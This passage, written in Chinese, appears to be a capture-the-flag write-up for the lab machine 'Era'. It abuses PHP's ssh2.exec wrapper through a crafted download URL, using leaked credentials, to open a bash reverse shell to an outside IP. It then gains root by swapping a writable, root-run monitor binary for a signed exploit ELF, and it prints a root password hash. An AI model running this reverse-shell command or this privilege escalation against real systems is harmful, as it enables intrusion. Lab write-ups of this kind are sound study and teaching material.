所以就是先重置admin密保问题登录admin,然后download使用ssh2.exec来执行命令:
reset
首先重置密保问题后登录:

ssh2.exec
然后构造下载链接,使用ssh2.exec执行命令,得到yuri shell:
1 | http://file.era.htb/download.php??id=54&show=true&format=ssh2.exec://yuri:mustang@127.0.0.1/bash -c "bash -i >& /dev/tcp/10.10.14.7/4444 0>&1"; |


user flag
使用前面得到的密码切换到eric用户:
提权信息
常规枚举可以发现一个root运行的monitor,我们当前用户devs组对其有写权限:

所以就是替换程序,前面得到的签名证书也是这里用的
提权 & root flag
本地生成签名后的elf更方便:
- NUAA-WatchDog/linux-elf-binary-signer: ✒️ Adding digital signature into ELF binary files.
https://github.com/NUAA-WatchDog/linux-elf-binary-signer
1 | x86_64-linux-gnu-gcc -o monitor exp.c -static |
替换完成后等待命令执行即可:

shadow
1 | root:$y$j9T$KS466bqZgScjpShqW.M5R.$ZJiDypD1.tHrT5D3AeWhnsIUp2rIrTnkRp4jrV5TjgB:19983:0:99999:7::: |
参考资料
- PHP: ssh2:// - Manual
https://www.php.net/manual/zh/wrappers.ssh2.php - NUAA-WatchDog/linux-elf-binary-signer: ✒️ Adding digital signature into ELF binary files.
https://github.com/NUAA-WatchDog/linux-elf-binary-signer